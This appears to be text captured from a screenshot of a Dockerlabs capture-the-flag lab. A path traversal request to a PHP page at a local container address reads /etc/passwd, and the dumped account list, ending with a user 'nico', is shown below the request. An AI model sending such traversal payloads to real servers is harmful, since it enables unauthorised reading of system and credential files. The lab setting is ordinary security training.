 view-source:http://172.17.0.2/ejemplos.php?images=../../../../../../../etc/passwd
Dockerlabs Reverse Shell GTFOBins HackTricks CyberChef ips GitHub - R3DHULK/H…
6 <title>Ejemplos de computadoras infectadas</title>
7 <link rel="stylesheet" href="styles.css">
8 </head>
9 <body>
10 <div class="container">
11 <h1>Computadoras infectadas</h1>
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
32 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
33 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
34 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
35 nico:x:1000:1000:,,,:/home/nico:/bin/bash
36 </div>